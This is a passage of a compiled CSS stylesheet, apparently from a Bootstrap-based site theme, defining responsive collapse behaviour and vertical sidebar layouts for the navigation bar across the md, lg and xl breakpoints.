    top: 60px;
    left: 15px;
    right: auto; }
  .navbar-expand-md .navbar-nav .dropdown:not(.dropdown-submenu) > .dropdown-menu {
    display: block !important; }
  .navbar-expand-md .navbar-collapse {
    background: #FFF; }
    .navbar-expand-md .navbar-collapse .navbar-nav .nav-item .nav-link {
      color: rgba(31, 45, 61, 0.6); }
    .navbar-expand-md .navbar-collapse .navbar-nav .nav-item-spaced {
      margin-bottom: 1.5rem; }
    .navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item {
      color: rgba(31, 45, 61, 0.8); }
    .navbar-expand-md .navbar-collapse .navbar-toggler {
      position: absolute;
      top: 0;
      right: .5rem;
      color: rgba(31, 45, 61, 0.6);
      z-index: 100; }
  .navbar-expand-md .navbar-collapse-fade {
    z-index: 1050;
    height: auto !important;
    opacity: 0; }
    .navbar-expand-md .navbar-collapse-fade.collapsing, .navbar-expand-md .navbar-collapse-fade.show {
      animation: show-navbar-collapse .2s ease forwards;
      animation-delay: .15s; }
    .navbar-expand-md .navbar-collapse-fade.collapsing-out {
      opacity: 0;
      transition: opacity .3s linear;
      animation-delay: 0;
      animation: none; }
  .navbar-expand-md .navbar-collapse-overlay {
    position: fixed;
    top: 0;
    right: 5px;
    left: 5px;
    max-height: calc(100vh - 2rem) !important;
    z-index: 100;
    padding: 1rem 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    transform: translateY(-100%);
    opacity: 0;
    transition-property: opacity,transform;
    transform-origin: top right;
    transition: all 0.2s ease-in-out;
    box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
    border-radius: 0.375rem; } }
  @media (max-width: 767.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-md .navbar-collapse-overlay {
      transition: none; } }

@media (max-width: 767.98px) {
    .navbar-expand-md .navbar-collapse-overlay.show {
      opacity: 1;
      transform: translateY(0);
      transition: all 0.2s ease-in-out; } }
    @media (max-width: 767.98px) and (prefers-reduced-motion: reduce) {
      .navbar-expand-md .navbar-collapse-overlay.show {
        transition: none; } }

@media (max-width: 767.98px) {
    .navbar-expand-md .navbar-collapse-overlay .nav-item {
      padding: 0 1.5rem; } }

@media (min-width: 768px) {
  .navbar-expand-md .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-md .navbar-brand.dropdown-toggle:after {
    display: none; }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-top: 1rem;
    padding-bottom: 1rem;
    border-radius: 0; }
  .navbar-expand-md .navbar-nav .nav-link-icon {
    padding-left: .75rem;
    padding-right: .75rem;
    border-radius: 0; }
    .navbar-expand-md .navbar-nav .nav-link-icon i {
      margin-right: 0; }
  .navbar-expand-md .navbar-collapse .collapse-header {
    display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-lg .navbar-brand.dropdown-toggle:after {
    float: none;
    font-size: 1rem;
    opacity: .6; }
  .navbar-expand-lg .navbar-brand.dropdown-toggle:hover:after {
    opacity: 1; }
  .navbar-expand-lg .navbar-nav:not(.flex-row) .nav-link {
    padding: .625rem 0; }
  .navbar-expand-lg .navbar-nav:not(.flex-row) .dropdown-menu {
    box-shadow: none;
    min-width: auto; }
    .navbar-expand-lg .navbar-nav:not(.flex-row) .dropdown-menu .media svg {
      width: 30px; }
  .navbar-expand-lg .navbar-nav.flex-row .nav-link {
    padding-left: .675rem;
    padding-right: .675rem; }
  .navbar-expand-lg .navbar-nav.flex-row .dropdown {
    position: static; }
  .navbar-expand-lg .navbar-nav.flex-row .dropdown-menu {
    width: calc(100% - 30px);
    position: absolute;
    top: 60px;
    left: 15px;
    right: auto; }
  .navbar-expand-lg .navbar-nav .dropdown:not(.dropdown-submenu) > .dropdown-menu {
    display: block !important; }
  .navbar-expand-lg .navbar-collapse {
    background: #FFF; }
    .navbar-expand-lg .navbar-collapse .navbar-nav .nav-item .nav-link {
      color: rgba(31, 45, 61, 0.6); }
    .navbar-expand-lg .navbar-collapse .navbar-nav .nav-item-spaced {
      margin-bottom: 1.5rem; }
    .navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item {
      color: rgba(31, 45, 61, 0.8); }
    .navbar-expand-lg .navbar-collapse .navbar-toggler {
      position: absolute;
      top: 0;
      right: .5rem;
      color: rgba(31, 45, 61, 0.6);
      z-index: 100; }
  .navbar-expand-lg .navbar-collapse-fade {
    z-index: 1050;
    height: auto !important;
    opacity: 0; }
    .navbar-expand-lg .navbar-collapse-fade.collapsing, .navbar-expand-lg .navbar-collapse-fade.show {
      animation: show-navbar-collapse .2s ease forwards;
      animation-delay: .15s; }
    .navbar-expand-lg .navbar-collapse-fade.collapsing-out {
      opacity: 0;
      transition: opacity .3s linear;
      animation-delay: 0;
      animation: none; }
  .navbar-expand-lg .navbar-collapse-overlay {
    position: fixed;
    top: 0;
    right: 5px;
    left: 5px;
    max-height: calc(100vh - 2rem) !important;
    z-index: 100;
    padding: 1rem 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    transform: translateY(-100%);
    opacity: 0;
    transition-property: opacity,transform;
    transform-origin: top right;
    transition: all 0.2s ease-in-out;
    box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
    border-radius: 0.375rem; } }
  @media (max-width: 991.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-lg .navbar-collapse-overlay {
      transition: none; } }

@media (max-width: 991.98px) {
    .navbar-expand-lg .navbar-collapse-overlay.show {
      opacity: 1;
      transform: translateY(0);
      transition: all 0.2s ease-in-out; } }
    @media (max-width: 991.98px) and (prefers-reduced-motion: reduce) {
      .navbar-expand-lg .navbar-collapse-overlay.show {
        transition: none; } }

@media (max-width: 991.98px) {
    .navbar-expand-lg .navbar-collapse-overlay .nav-item {
      padding: 0 1.5rem; } }

@media (min-width: 992px) {
  .navbar-expand-lg .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-lg .navbar-brand.dropdown-toggle:after {
    display: none; }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-top: 1rem;
    padding-bottom: 1rem;
    border-radius: 0; }
  .navbar-expand-lg .navbar-nav .nav-link-icon {
    padding-left: .75rem;
    padding-right: .75rem;
    border-radius: 0; }
    .navbar-expand-lg .navbar-nav .nav-link-icon i {
      margin-right: 0; }
  .navbar-expand-lg .navbar-collapse .collapse-header {
    display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-xl .navbar-brand.dropdown-toggle:after {
    float: none;
    font-size: 1rem;
    opacity: .6; }
  .navbar-expand-xl .navbar-brand.dropdown-toggle:hover:after {
    opacity: 1; }
  .navbar-expand-xl .navbar-nav:not(.flex-row) .nav-link {
    padding: .625rem 0; }
  .navbar-expand-xl .navbar-nav:not(.flex-row) .dropdown-menu {
    box-shadow: none;
    min-width: auto; }
    .navbar-expand-xl .navbar-nav:not(.flex-row) .dropdown-menu .media svg {
      width: 30px; }
  .navbar-expand-xl .navbar-nav.flex-row .nav-link {
    padding-left: .675rem;
    padding-right: .675rem; }
  .navbar-expand-xl .navbar-nav.flex-row .dropdown {
    position: static; }
  .navbar-expand-xl .navbar-nav.flex-row .dropdown-menu {
    width: calc(100% - 30px);
    position: absolute;
    top: 60px;
    left: 15px;
    right: auto; }
  .navbar-expand-xl .navbar-nav .dropdown:not(.dropdown-submenu) > .dropdown-menu {
    display: block !important; }
  .navbar-expand-xl .navbar-collapse {
    background: #FFF; }
    .navbar-expand-xl .navbar-collapse .navbar-nav .nav-item .nav-link {
      color: rgba(31, 45, 61, 0.6); }
    .navbar-expand-xl .navbar-collapse .navbar-nav .nav-item-spaced {
      margin-bottom: 1.5rem; }
    .navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item {
      color: rgba(31, 45, 61, 0.8); }
    .navbar-expand-xl .navbar-collapse .navbar-toggler {
      position: absolute;
      top: 0;
      right: .5rem;
      color: rgba(31, 45, 61, 0.6);
      z-index: 100; }
  .navbar-expand-xl .navbar-collapse-fade {
    z-index: 1050;
    height: auto !important;
    opacity: 0; }
    .navbar-expand-xl .navbar-collapse-fade.collapsing, .navbar-expand-xl .navbar-collapse-fade.show {
      animation: show-navbar-collapse .2s ease forwards;
      animation-delay: .15s; }
    .navbar-expand-xl .navbar-collapse-fade.collapsing-out {
      opacity: 0;
      transition: opacity .3s linear;
      animation-delay: 0;
      animation: none; }
  .navbar-expand-xl .navbar-collapse-overlay {
    position: fixed;
    top: 0;
    right: 5px;
    left: 5px;
    max-height: calc(100vh - 2rem) !important;
    z-index: 100;
    padding: 1rem 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    transform: translateY(-100%);
    opacity: 0;
    transition-property: opacity,transform;
    transform-origin: top right;
    transition: all 0.2s ease-in-out;
    box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
    border-radius: 0.375rem; } }
  @media (max-width: 1199.98px) and (prefers-reduced-motion: reduce) {
    .navbar-expand-xl .navbar-collapse-overlay {
      transition: none; } }

@media (max-width: 1199.98px) {
    .navbar-expand-xl .navbar-collapse-overlay.show {
      opacity: 1;
      transform: translateY(0);
      transition: all 0.2s ease-in-out; } }
    @media (max-width: 1199.98px) and (prefers-reduced-motion: reduce) {
      .navbar-expand-xl .navbar-collapse-overlay.show {
        transition: none; } }

@media (max-width: 1199.98px) {
    .navbar-expand-xl .navbar-collapse-overlay .nav-item {
      padding: 0 1.5rem; } }

@media (min-width: 1200px) {
  .navbar-expand-xl .navbar-brand img {
    height: 3.5rem; }
  .navbar-expand-xl .navbar-brand.dropdown-toggle:after {
    display: none; }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-top: 1rem;
    padding-bottom: 1rem;
    border-radius: 0; }
  .navbar-expand-xl .navbar-nav .nav-link-icon {
    padding-left: .75rem;
    padding-right: .75rem;
    border-radius: 0; }
    .navbar-expand-xl .navbar-nav .nav-link-icon i {
      margin-right: 0; }
  .navbar-expand-xl .navbar-collapse .collapse-header {
    display: none; } }

.navbar-expand .navbar-brand img {
  height: 3.5rem; }

.navbar-expand .navbar-brand.dropdown-toggle:after {
  float: none;
  font-size: 1rem;
  opacity: .6; }

.navbar-expand .navbar-brand.dropdown-toggle:hover:after {
  opacity: 1; }

.navbar-expand .navbar-nav:not(.flex-row) .nav-link {
  padding: .625rem 0; }

.navbar-expand .navbar-nav:not(.flex-row) .dropdown-menu {
  box-shadow: none;
  min-width: auto; }
  .navbar-expand .navbar-nav:not(.flex-row) .dropdown-menu .media svg {
    width: 30px; }

.navbar-expand .navbar-nav.flex-row .nav-link {
  padding-left: .675rem;
  padding-right: .675rem; }

.navbar-expand .navbar-nav.flex-row .dropdown {
  position: static; }

.navbar-expand .navbar-nav.flex-row .dropdown-menu {
  width: calc(100% - 30px);
  position: absolute;
  top: 60px;
  left: 15px;
  right: auto; }

.navbar-expand .navbar-nav .dropdown:not(.dropdown-submenu) > .dropdown-menu {
  display: block !important; }

.navbar-expand .navbar-collapse {
  background: #FFF; }
  .navbar-expand .navbar-collapse .navbar-nav .nav-item .nav-link {
    color: rgba(31, 45, 61, 0.6); }
  .navbar-expand .navbar-collapse .navbar-nav .nav-item-spaced {
    margin-bottom: 1.5rem; }
  .navbar-expand .navbar-collapse .navbar-nav .dropdown-item {
    color: rgba(31, 45, 61, 0.8); }
  .navbar-expand .navbar-collapse .navbar-toggler {
    position: absolute;
    top: 0;
    right: .5rem;
    color: rgba(31, 45, 61, 0.6);
    z-index: 100; }

.navbar-expand .navbar-collapse-fade {
  z-index: 1050;
  height: auto !important;
  opacity: 0; }
  .navbar-expand .navbar-collapse-fade.collapsing, .navbar-expand .navbar-collapse-fade.show {
    animation: show-navbar-collapse .2s ease forwards;
    animation-delay: .15s; }
  .navbar-expand .navbar-collapse-fade.collapsing-out {
    opacity: 0;
    transition: opacity .3s linear;
    animation-delay: 0;
    animation: none; }

.navbar-expand .navbar-collapse-overlay {
  position: fixed;
  top: 0;
  right: 5px;
  left: 5px;
  max-height: calc(100vh - 2rem) !important;
  z-index: 100;
  padding: 1rem 0;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  transform: translateY(-100%);
  opacity: 0;
  transition-property: opacity,transform;
  transform-origin: top right;
  transition: all 0.2s ease-in-out;
  box-shadow: 0 1rem 3rem rgba(31, 45, 61, 0.125);
  border-radius: 0.375rem; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-expand .navbar-collapse-overlay {
      transition: none; } }
  .navbar-expand .navbar-collapse-overlay.show {
    opacity: 1;
    transform: translateY(0);
    transition: all 0.2s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .navbar-expand .navbar-collapse-overlay.show {
        transition: none; } }
  .navbar-expand .navbar-collapse-overlay .nav-item {
    padding: 0 1.5rem; }

.navbar-expand .navbar-brand img {
  height: 3.5rem; }

.navbar-expand .navbar-brand.dropdown-toggle:after {
  display: none; }

.navbar-expand .navbar-nav .nav-link {
  padding-top: 1rem;
  padding-bottom: 1rem;
  border-radius: 0; }

.navbar-expand .navbar-nav .nav-link-icon {
  padding-left: .75rem;
  padding-right: .75rem;
  border-radius: 0; }
  .navbar-expand .navbar-nav .nav-link-icon i {
    margin-right: 0; }

.navbar-expand .navbar-collapse .collapse-header {
  display: none; }

.navbar-toggler-icon {
  width: 1.25em;
  height: 1.25em; }

@keyframes show-navbar-collapse {
  0% {
    opacity: 0;
    transform: translateX(30px); }
  100% {
    opacity: 1;
    transform: translateX(0); } }

.navbar-vertical .navbar-nav .nav-link {
  padding: 0.375rem 1.5rem;
  font-size: 1rem;
  font-weight: 600;
  display: flex;
  align-items: center;
  white-space: nowrap; }
  .navbar-vertical .navbar-nav .nav-link.active {
    position: relative; }
  .navbar-vertical .navbar-nav .nav-link > i,
  .navbar-vertical .navbar-nav .nav-link > svg {
    min-width: 2rem;
    margin-right: 0;
    font-size: .9375rem;
    line-height: 1.7rem; }
  .navbar-vertical .navbar-nav .nav-link .dropdown-menu {
    border: none; }
    .navbar-vertical .navbar-nav .nav-link .dropdown-menu .dropdown-menu {
      margin-left: 0.5rem; }
  .navbar-vertical .navbar-nav .nav-link[data-toggle="collapse"]:after {
    display: inline-block;
    font-style: normal;
    font-size: 0.875rem;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    content: "\f105";
    margin-left: auto;
    transition: all 0.2s ease; }
    @media (prefers-reduced-motion: reduce) {
      .navbar-vertical .navbar-nav .nav-link[data-toggle="collapse"]:after {
        transition: none; } }
  .navbar-vertical .navbar-nav .nav-link[data-toggle="collapse"][aria-expanded="true"]:after {
    color: #ff7207;
    transform: rotate(90deg); }

.navbar-vertical .navbar-nav > .nav-item {
  margin-top: 2px; }
  .navbar-vertical .navbar-nav > .nav-item > .nav-link.active {
    background: #FAFBFE;
    margin-right: .5rem;
    margin-left: .5rem;
    padding-left: 1rem;
    padding-right: 1rem;
    border-radius: 0.375rem; }

.navbar-vertical .navbar-nav .nav-sm .nav-link {
  font-size: 0.875rem; }

.navbar-vertical .navbar-nav .nav .nav-link {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 2rem; }

.navbar-vertical .navbar-nav .nav .nav .nav-link {
  padding-left: 3.25rem; }

.navbar-vertical.navbar-light {
  background-color: #FFF;
  border-color: #E2E8F0; }
  .navbar-vertical.navbar-light .navbar-nav .nav-link[data-toggle="collapse"]:after {
    color: rgba(31, 45, 61, 0.6); }

.navbar-vertical.navbar-dark {
  background-color: #171347;
  border-color: rgba(255, 255, 255, 0.1); }
  .navbar-vertical.navbar-dark .navbar-nav .nav-link[data-toggle="collapse"]:after {
    color: rgba(255, 255, 255, 0.85); }

@media (max-width: 575.98px) {
  .navbar-vertical.navbar-expand-sm .navbar-collapse:before {
    content: '';
    display: block;
    border-top-width: 1px;
    border-top-style: solid;
    margin: .75rem -1rem; }
  .navbar-vertical.navbar-expand-sm .collapse {
    position: relative; }
    .navbar-vertical.navbar-expand-sm .collapse.show .nav:before {
      content: "";
      position: absolute;
      left: 1rem;
      top: 0;
      height: 100%;
      border-left: 1px solid; }
  .navbar-vertical.navbar-expand-sm.navbar-light .navbar-collapse::before {
    border-top-color: rgba(0, 0, 0, 0.2); }
  .navbar-vertical.navbar-expand-sm.navbar-light .collapse .nav:before {
    border-color: rgba(0, 0, 0, 0.2); }
  .navbar-vertical.navbar-expand-sm.navbar-dark .navbar-collapse::before {
    border-top-color: rgba(255, 255, 255, 0.2); }
  .navbar-vertical.navbar-expand-sm.navbar-dark .collapse .nav:before {
    border-color: rgba(255, 255, 255, 0.2); } }

@media (min-width: 576px) {
  .navbar-vertical.navbar-expand-sm {
    display: block;
    width: 100%;
    max-width: 250px;
    overflow-y: auto;
    z-index: 1000;
    padding-left: 0;
    padding-right: 0;
    padding-top: 1rem;
    border-width: 0 0 1px 0;
    border-style: solid;
    border-radius: 0;
    transition: all 0.2s ease;
    box-shadow: none !important; } }
  @media (min-width: 576px) and (prefers-reduced-motion: reduce) {
    .navbar-vertical.navbar-expand-sm {
      transition: none; } }

@media (min-width: 576px) {
    .navbar-vertical.navbar-expand-sm + .main-content {
      margin-left: 0; }
    .navbar-vertical.navbar-expand-sm .nav-link-text,
    .navbar-vertical.navbar-expand-sm .navbar-heading {
      opacity: 0;
      pointer-events: none;
      transition: all 0.2s ease; } }
    @media (min-width: 576px) and (prefers-reduced-motion: reduce) {
      .navbar-vertical.navbar-expand-sm .nav-link-text,
      .navbar-vertical.navbar-expand-sm .navbar-heading {
        transition: none; } }

@media (min-width: 576px) {
    .navbar-vertical.navbar-expand-sm.show {
      max-width: 250px;
      border-radius: 0; }
      .navbar-vertical.navbar-expand-sm.show .nav-link-text,
      .navbar-vertical.navbar-expand-sm.show .navbar-heading {
        opacity: 1;
        pointer-events: auto; }
      .navbar-vertical.navbar-expand-sm.show + .main-content {
        margin-left: 250px; }
    .navbar-vertical.navbar-expand-sm.hide {
      max-width: 0; }
      .navbar-vertical.navbar-expand-sm.hide .nav-link-text {
        opacity: 0;
        pointer-events: none; }
      .navbar-vertical.navbar-expand-sm.hide + .main-content {
        margin-left: 0; }
    .navbar-vertical.navbar-expand-sm .navbar-brand {
      margin-right: 0;
      padding-top: 1.25rem;
      padding-bottom: 1.25rem; }
    .navbar-vertical.navbar-expand-sm .navbar-inner {
      padding-left: 1.5rem;
      padding-right: 1.5rem; }
    .navbar-vertical.navbar-expand-sm.fixed-left, .navbar-vertical.navbar-expand-sm.fixed-right {
      position: fixed;
      top: 0;
      bottom: 0; }
    .navbar-vertical.navbar-expand-sm > [class*="container"] {
      flex-direction: column;
      align-items: stretch;
      min-height: 100%;
      padding-left: 0;
      padding-right: 0; } }
    @media all and (min-width: 576px) and (-ms-high-contrast: none), (min-width: 576px) and (-ms-high-contrast: active) {
      .navbar-vertical.navbar-expand-sm > [class*="container"] {
        min-height: none;
        height: 100%; } }

@media (min-width: 576px) {
    .navbar-vertical.navbar-expand-sm.fixed-left {
      left: 0;
      border-width: 0 1px 0 0; }
    .navbar-vertical.navbar-expand-sm.fixed-right {
      right: 0;
      border-width: 0 0 0 1px; }
    .navbar-vertical.navbar-expand-sm .navbar-collapse {
      flex: 1 1;
      display: flex;
      flex-direction: column;
      align-items: stretch;
      opacity: 1; }
      .navbar-vertical.navbar-expand-sm .navbar-collapse > * {
        min-width: 100%; }
    .navbar-vertical.navbar-expand-sm .navbar-nav {
      flex-direction: column;
      margin-left: -1.5rem;
      margin-right: -1.5rem; }
    .navbar-vertical.navbar-expand-sm .nav .nav-link {
      padding-left: 3.5rem; }
    .navbar-vertical.navbar-expand-sm .nav .nav .nav-link {
      padding-left: 4.25rem; } }

@media (max-width: 767.98px) {
  .navbar-vertical.navbar-expand-md .navbar-collapse:before {
    content: '';
    display: block;
    border-top-width: 1px;
    border-top-style: solid;
    margin: .75rem -1rem; }
  .navbar-vertical.navbar-expand-md .collapse {
    position: relative; }
    .navbar-vertical.navbar-expand-md .collapse.show .nav:before {
      content: "";
      position: absolute;
      left: 1rem;
      top: 0;
      height: 100%;
      border-left: 1px solid; }
  .navbar-vertical.navbar-expand-md.navbar-light .navbar-collapse::before {
    border-top-color: rgba(0, 0, 0, 0.2); }
  .navbar-vertical.navbar-expand-md.navbar-light .collapse .nav:before {
    border-color: rgba(0, 0, 0, 0.2); }
  .navbar-vertical.navbar-expand-md.navbar-dark .navbar-collapse::before {
    border-top-color: rgba(255, 255, 255, 0.2); }
  .navbar-vertical.navbar-expand-md.navbar-dark .collapse .nav:before {
    border-color: rgba(255, 255, 255, 0.2); } }

@media (min-width: 768px) {
  .navbar-vertical.navbar-expand-md {
    display: block;
    width: 100%;
    max-width: 250px;
    overflow-y: auto;
    z-index: 1000;
    padding-left: 0;
    padding-right: 0;
    padding-top: 1rem;
    border-width: 0 0 1px 0;
    border-style: solid;
    border-radius: 0;
    transition: all 0.2s ease;
    box-shadow: none !important; } }
  @media (min-width: 768px) and (prefers-reduced-motion: reduce) {
    .navbar-vertical.navbar-expand-md {
      transition: none; } }

@media (min-width: 768px) {
    .navbar-vertical.navbar-expand-md + .main-content {
      margin-left: 0; }
    .navbar-vertical.navbar-expand-md .nav-link-text,
    .navbar-vertical.navbar-expand-md .navbar-heading {
      opacity: 0;
      pointer-events: none;
      transition: all 0.2s ease; } }
    @media (min-width: 768px) and (prefers-reduced-motion: reduce) {
      .navbar-vertical.navbar-expand-md .nav-link-text,
      .navbar-vertical.navbar-expand-md .navbar-heading {
        transition: none; } }

@media (min-width: 768px) {
    .navbar-vertical.navbar-expand-md.show {
      max-width: 250px;
      border-radius: 0; }
      .navbar-vertical.navbar-expand-md.show .nav-link-text,
      .navbar-vertical.navbar-expand-md.show .navbar-heading {
        opacity: 1;
        pointer-events: auto; }
      .navbar-vertical.navbar-expand-md.show + .main-content {
        margin-left: 250px; }
    .navbar-vertical.navbar-expand-md.hide {
      max-width: 0; }
      .navbar-vertical.navbar-expand-md.hide .nav-link-text {
        opacity: 0;
        pointer-events: none; }
      .navbar-vertical.navbar-expand-md.hide + .main-content {
        margin-left: 0; }
    .navbar-vertical.navbar-expand-md .navbar-brand {
      margin-right: 0;
      padding-top: 1.25rem;
      padding-bottom: 1.25rem; }
    .navbar-vertical.navbar-expand-md .navbar-inner {
      padding-left: 1.5rem;
      padding-right: 1.5rem; }
    .navbar-vertical.navbar-expand-md.fixed-left, .navbar-vertical.navbar-expand-md.fixed-right {
      position: fixed;
      top: 0;
      bottom: 0; }
    .navbar-vertical.navbar-expand-md > [class*="container"] {
      flex-direction: column;
      align-items: stretch;
      min-height: 100%;
      padding-left: 0;
      padding-right: 0; } }
    @media all and (min-width: 768px) and (-ms-high-contrast: none), (min-width: 768px) and (-ms-high-contrast: active) {
      .navbar-vertical.navbar-expand-md > [class*="container"] {
        min-height: none;
        height: 100%; } }

@media (min-width: 768px) {
    .navbar-vertical.navbar-expand-md.fixed-left {
      left: 0;
      border-width: 0 1px 0 0; }
    .navbar-vertical.navbar-expand-md.fixed-right {
      right: 0;
      border-width: 0 0 0 1px; }
    .navbar-vertical.navbar-expand-md .navbar-collapse {
      flex: 1 1;
      display: flex;
      flex-direction: column;
      align-items: stretch;
      opacity: 1; }
      .navbar-vertical.navbar-expand-md .navbar-collapse > * {
        min-width: 100%; }
    .navbar-vertical.navbar-expand-md .navbar-nav {
      flex-direction: column;
      margin-left: -1.5rem;
      margin-right: -1.5rem; }
    .navbar-vertical.navbar-expand-md .nav .nav-link {
      padding-left: 3.5rem; }
    .navbar-vertical.navbar-expand-md .nav .nav .nav-link {
      padding-left: 4.25rem; } }

@media (max-width: 991.98px) {
  .navbar-vertical.navbar-expand-lg .navbar-collapse:before {
    content: '';
    display: block;
    border-top-width: 1px;
    border-top-style: solid;
    margin: .75rem -1rem; }
  .navbar-vertical.navbar-expand-lg .collapse {
    position: relative; }
    .navbar-vertical.navbar-expand-lg .collapse.show .nav:before {
      content: "";
      position: absolute;
      left: 1rem;
      top: 0;
      height: 100%;
      border-left: 1px solid; }
  .navbar-vertical.navbar-expand-lg.navbar-light .navbar-collapse::before {
    border-top-color: rgba(0, 0, 0, 0.2); }
  .navbar-vertical.navbar-expand-lg.navbar-light .collapse .nav:before {
    border-color: rgba(0, 0, 0, 0.2); }
  .navbar-vertical.navbar-expand-lg.navbar-dark .navbar-collapse::before {
    border-top-color: rgba(255, 255, 255, 0.2); }
  .navbar-vertical.navbar-expand-lg.navbar-dark .collapse .nav:before {
    border-color: rgba(255, 255, 255, 0.2); } }

@media (min-width: 992px) {
  .navbar-vertical.navbar-expand-lg {
    display: block;
    width: 100%;
    max-width: 250px;
    overflow-y: auto;
    z-index: 1000;
    padding-left: 0;
    padding-right: 0;
    padding-top: 1rem;
    border-width: 0 0 1px 0;
    border-style: solid;
    border-radius: 0;
    transition: all 0.2s ease;
    box-shadow: none !important; } }
  @media (min-width: 992px) and (prefers-reduced-motion: reduce) {
    .navbar-vertical.navbar-expand-lg {
      transition: none; } }

@media (min-width: 992px) {
    .navbar-vertical.navbar-expand-lg + .main-content {
      margin-left: 0; }
    .navbar-vertical.navbar-expand-lg .nav-link-text,
    .navbar-vertical.navbar-expand-lg .navbar-heading {
      opacity: 0;
      pointer-events: none;
      transition: all 0.2s ease; } }
    @media (min-width: 992px) and (prefers-reduced-motion: reduce) {
      .navbar-vertical.navbar-expand-lg .nav-link-text,
      .navbar-vertical.navbar-expand-lg .navbar-heading {
        transition: none; } }

@media (min-width: 992px) {
    .navbar-vertical.navbar-expand-lg.show {
      max-width: 250px;
      border-radius: 0; }
      .navbar-vertical.navbar-expand-lg.show .nav-link-text,
      .navbar-vertical.navbar-expand-lg.show .navbar-heading {
        opacity: 1;
        pointer-events: auto; }
      .navbar-vertical.navbar-expand-lg.show + .main-content {
        margin-left: 250px; }
    .navbar-vertical.navbar-expand-lg.hide {
      max-width: 0; }
      .navbar-vertical.navbar-expand-lg.hide .nav-link-text {
        opacity: 0;
        pointer-events: none; }
      .navbar-vertical.navbar-expand-lg.hide + .main-content {
        margin-left: 0; }
    .navbar-vertical.navbar-expand-lg .navbar-brand {
      margin-right: 0;
      padding-top: 1.25rem;
      padding-bottom: 1.25rem; }
    .navbar-vertical.navbar-expand-lg .navbar-inner {
      padding-left: 1.5rem;
      padding-right: 1.5rem; }
    .navbar-vertical.navbar-expand-lg.fixed-left, .navbar-vertical.navbar-expand-lg.fixed-right {
      position: fixed;
      top: 0;
      bottom: 0; }
    .navbar-vertical.navbar-expand-lg > [class*="container"] {
      flex-direction: column;
      align-items: stretch;
      min-height: 100%;
      padding-left: 0;
      padding-right: 0; } }
    @media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
      .navbar-vertical.navbar-expand-lg > [class*="container"] {
        min-height: none;
        height: 100%; } }

@media (min-width: 992px) {
    .navbar-vertical.navbar-expand-lg.fixed-left {
      left: 0;
      border-width: 0 1px 0 0; }
    .navbar-vertical.navbar-expand-lg.fixed-right {
      right: 0;
      border-width: 0 0 0 1px; }
    .navbar-vertical.navbar-expand-lg .navbar-collapse {
      flex: 1 1;
      display: flex;
      flex-direction: column;
      align-items: stretch;
      opacity: 1; }
      .navbar-vertical.navbar-expand-lg .navbar-collapse > * {
        min-width: 100%; }
    .navbar-vertical.navbar-expand-lg .navbar-nav {
      flex-direction: column;
      margin-left: -1.5rem;
      margin-right: -1.5rem; }
    .navbar-vertical.navbar-expand-lg .nav .nav-link {
      padding-left: 3.5rem; }
    .navbar-vertical.navbar-expand-lg .nav .nav .nav-link {
      padding-left: 4.25rem; } }

@media (max-width: 1199.98px) {
  .navbar-vertical.navbar-expand-xl .navbar-collapse:before {
    content: '';
    display: block;
    border-top-width: 1px;
    border-top-style: solid;
    margin: .75rem -1rem; }
  .navbar-vertical.navbar-expand-xl .collapse {
    position: relative; }
    .navbar-vertical.navbar-expand-xl .collapse.show .nav:before {
      content: "";
      position: absolute;
      left: 1rem;
      top: 0;
      height: 100%;
      border-left: 1px solid; }
  .navbar-vertical.navbar-expand-xl.navbar-light .navbar-collapse::before {
    border-top-color: rgba(0, 0, 0, 0.2); }
  .navbar-vertical.navbar-expand-xl.navbar-light .collapse .nav:before {
    border-color: rgba(0, 0, 0, 0.2); }
  .navbar-vertical.navbar-expand-xl.navbar-dark .navbar-collapse::before {
    border-top-color: rgba(255, 255, 255, 0.2); }
  .navbar-vertical.navbar-expand-xl.navbar-dark .collapse .nav:before {
    border-color: rgba(255, 255, 255, 0.2); } }

@media (min-width: 1200px) {
  .navbar-vertical.navbar-expand-xl {
    display: block;
    width: 100%;
    max-width: 250px;
    overflow-y: auto;
    z-index: 1000;
    padding-left: 0;
    padding-right: 0;
    padding-top: 1rem;
    border-width: 0 0 1px 0;
    border-style: solid;
    border-radius: 0;
    transition: all 0.2s ease;
    box-shadow: none !important; } }
  @media (min-width: 1200px) and (prefers-reduced-motion: reduce) {
    .navbar-vertical.navbar-expand-xl {
      transition: none; } }

@media (min-width: 1200px) {
    .navbar-vertical.navbar-expand-xl + .main-content {
      margin-left: 0; }
    .navbar-vertical.navbar-expand-xl .nav-link-text,
    .navbar-vertical.navbar-expand-xl .navbar-heading {
      opacity: 0;
      pointer-events: none;
      transition: all 0.2s ease; } }
    @media (min-width: 1200px) and (prefers-reduced-motion: reduce) {
      .navbar-vertical.navbar-expand-xl .nav-link-text,
      .navbar-vertical.navbar-expand-xl .navbar-heading {
        transition: none; } }

@media (min-width: 1200px) {
    .navbar-vertical.navbar-expand-xl.show {
      max-width: 250px;
      border-radius: 0; }
      .navbar-vertical.navbar-expand-xl.show .nav-link-text,
